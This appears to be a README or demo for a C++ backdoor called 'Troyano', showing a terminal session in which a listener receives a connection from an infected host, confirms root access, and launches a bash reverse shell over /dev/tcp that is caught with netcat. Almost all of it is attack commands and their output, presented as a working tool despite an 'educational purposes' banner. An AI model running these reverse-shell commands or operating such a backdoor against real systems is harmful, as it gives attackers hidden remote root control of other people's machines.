 /opt/projects/Troyano ❯ ./lib-x64-klp
[x] An error has ocurred while connecting to server!
^[
[x] An error has ocurred while connecting to server!
/opt/projects/Troyano ❯ ./exploit -p 8000
=========================================================
Backdoor by Krampus - Made with educational purposes
nBackdoor ::: 1.0.0-beta
=========================================================
[!] Note: This is a really ugly shell, i recommend you to spawn a reverse shell
[!] Important: Use exit to finish the session!
[+] Listening for connections in port 8000
[+] New connections received from 192.168.1.64
192.168.1.64$ whoami
root
192.168.1.64$ bash -c "bash -i >& /dev/tcp/192.168.1.64/443 0>&1"
/opt/projects/Troyano ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.64] from (UNKNOWN) [192.168.1.64] 35690
┌──(root💀negtune)-[/opt/projects/Troyano]
└─# ls -la
ls -la
total 76
drwxr-xr-x  3 krampus krampus  4096 Nov 21 10:13 .
drwxr-xr-x 10 krampus krampus  4096 Nov 20 16:38 ..
-rwxr-xr-x  1 root    root    24888 Nov 21 10:13 exploit
-rw-r--r--  1 krampus krampus  3898 Nov 21 09:45 exploit.cpp
drwxr-xr-x  2 root    root     4096 Nov 21 10:13 img
-rwxr-xr-x  1 root    root    20424 Nov 21 10:13 lib-x64-klp
-rw-r--r--  1 root    root      145 Nov 21 09:57 Makefile
-rw-r--r--  1 root    root      590 Nov 21 10:13 README.md
-rw-r--r--  1 krampus krampus  2495 Nov 21 09:12 troyano.cpp
┌──(root💀negtune)-[/opt/projects/Troyano]
└─#